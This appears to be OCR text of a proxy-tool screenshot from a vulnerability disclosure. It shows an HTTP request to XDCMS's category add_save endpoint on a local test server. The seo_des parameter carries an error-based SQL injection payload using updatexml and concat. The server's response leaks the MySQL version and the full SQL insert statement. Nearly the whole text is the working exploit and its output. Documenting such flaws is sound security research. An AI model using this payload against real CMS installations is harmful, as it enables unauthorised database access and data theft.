 Request
Raw Params Headers Hex
POST /index.php?m=xdcms&c=category&f=add_save HTTP/1.1
Host: 127.0.0.1:28000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 345
Origin: http://127.0.0.1:28000
Connection: close
Referer:
http://127.0.0.1:28000/index.php?m=xdcms&c=category&f=a
dd&p=1
Cookie: dhtmlgoodies_expandedNodes=%2C5%2C2%2C;
PHPSESSID=d1907c32f14e5ff14a56cc8e3f90891b;
member_user=xdcms; member_userid=3
Upgrade-Insecure-Requests: 1
parentid=1&catname=dslflalag&catdir=ssdlllfg&thumb=1&mode
l=single&is_link=0&url=1&sort=0&is_show=1&is_target=0&is
_html=0&template_cate=category_single.html&template_lis
t=list_single.html&template_show=show_single.html&seo_ti
tle=sd666&seo_key=haha&seo_des=haha' or
updatexml(1,(concat(0x7e,(select version()),0x7e)),1)
or '&submit=+%B1%A3+%B4%E6+
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 14:32:48 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 1901
XPATH syntax error: '~5.7.26~'<br>sql:insert into c_category
(catname,catdir,thumb,is_link,url,model,modelid,sort,is_show,is_target,is_html,templ
ate_cate,template_list,parentid,template_show,seo_title,seo_key,seo_des) values
('dslflalag','ssdlllfg','1','0','1','single','1','0','1','0','0','category_single.ht
ml','list_single.html','1','show_single.html','sd666','haha','haha' or
updatexml(1,(concat(0x7e,(select version()),0x7e)),1) or '')<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"","", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active {color:#ABBBD6;text-decoration:none;}
.msg{width:400px;text-align:left;background:#FFFFFF url('admin/images/msgbg.gif')
repeat-x;margin:auto;}
.head{letter-spacing:2px;line-height:29px;height:26px;overflow:hidden;font-weight:bol
d;}
.content{padding:10px 20px 5px
20px;line-height:200%;word-break:break-all;border:#7998B7 1px none;}
.ml{color:#FFFFFF;background:url('admin/images/msg.gif') no-repeat 0
0;padding-left:10px;}
Ots安全